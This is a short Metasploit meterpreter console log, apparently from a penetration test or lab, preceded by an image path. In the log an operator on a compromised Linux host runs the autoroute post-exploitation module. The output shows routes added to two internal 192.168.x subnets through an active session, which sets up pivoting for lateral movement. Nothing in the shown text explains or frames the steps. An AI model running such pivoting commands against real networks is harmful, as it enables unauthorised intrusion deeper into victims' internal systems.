 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.31.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.31.0 255.255.255.0 Session 4
192.168.93.0 255.255.255.0 Session 4
meterpreter >